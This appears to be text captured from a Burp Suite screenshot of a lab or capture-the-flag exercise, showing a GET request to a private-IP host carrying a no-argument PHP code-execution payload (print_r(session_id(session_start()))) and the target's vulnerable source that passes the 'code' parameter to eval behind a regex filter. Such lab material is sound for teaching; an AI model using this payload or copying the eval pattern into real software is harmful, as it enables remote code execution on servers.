 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(session_id(session_start()));
HTTP/1.1
2 Host: 192.168.1.6:18080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ia0ifuppo51ljcsvu3nddloc30
9 Upgrade-Insecure-Requests: 1
10
11
返回 TRUE ，反之返回 FALSE,
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> 1
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> ia0ifuppo51ljcsvu3nddloc30